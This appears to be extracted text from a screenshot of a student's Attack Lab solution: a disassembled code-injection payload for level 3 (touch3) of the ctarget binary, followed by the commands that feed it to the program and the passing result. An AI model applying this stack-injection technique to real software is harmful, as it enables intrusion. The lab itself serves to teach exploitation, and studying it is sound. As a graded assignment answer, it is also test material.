 touch3.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 18 76 62 55    mov    $0x55627618,%rdi
   7:   68 76 19 40 00          pushq  $0x401976
   c:   c3                      retq
2020211528@bupt1:~/target391$ vim touch3Hex_2.txt
2020211528@bupt1:~/target391$ ./hex2raw < touch3Hex_2.txt > touch3Raw_2.txt
2020211528@bupt1:~/target391$ ./ctarget < touch3Raw_2.txt
Cookie: 0x3b9bd43c
Type string:Touch3!: You called touch3("3b9bd43c")
Valid solution for level 3 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!